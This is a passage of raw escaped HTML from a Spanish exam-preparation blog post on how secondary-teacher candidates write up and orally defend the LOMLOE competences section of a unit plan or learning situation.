arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003Ey por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELo que yo te aconsejo es que escribas en las pizarra las competencias específicas y las\u0026nbsp;\u0026nbsp;competencias clave que vas a conseguir en esta unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;(puede valer con las siglas\u003Cb\u003E) y que una vez explicadas como hemos dicho anteriormente, recalques que estas competencias son la base sobre las que vas a definir los objetivos y seleccionar los saberes básicos, y que por supuesto estarán relacionadas con los criterios de evaluación que\u0026nbsp;\u003C\/b\u003Epermitirán saber su grado de consecución (al fin y al cabo, es dice la ley ¿no?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego más tarde, cuando hablemos de cada uno de estos apartados, volveremos y explicaremos con más detalle qué objetivos, saberes y criterios de evaluación están relacionados con cada una de las competencias. De manera que todos estas relaciones las podemos ir explicando cuando llegue cada apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta es una manera genial de acabar el apartado de competencias. Las he definido, he explicado por qué son tan importantes, he concretado cuáles voy a conseguir en esta unidad didáctica\/situación de aprendizaje\u0026nbsp;\u0026nbsp;y cómo voy a hacerlo exactamente, y además, les he dicho al tribunal “señores, esto está relacionado con todo lo demás, lo dejo aquí escrito porque tengo que pasar al siguiente apartado, pero luego vuelvo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs uno de los secretos de toda buena defensa, e incluso de todo discurso. Dejar al oyente con ganas de más, con esa sensación de saber mucho más de lo que se está diciendo, ese\u0026nbsp;\u003Ci\u003Efeeling\u0026nbsp;\u003C\/i\u003Eque no se puede describir, pero que se transmite y se apodera de toda la habitación, de que 30 minutos son demasiado poco para todo lo que les podrías contar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca 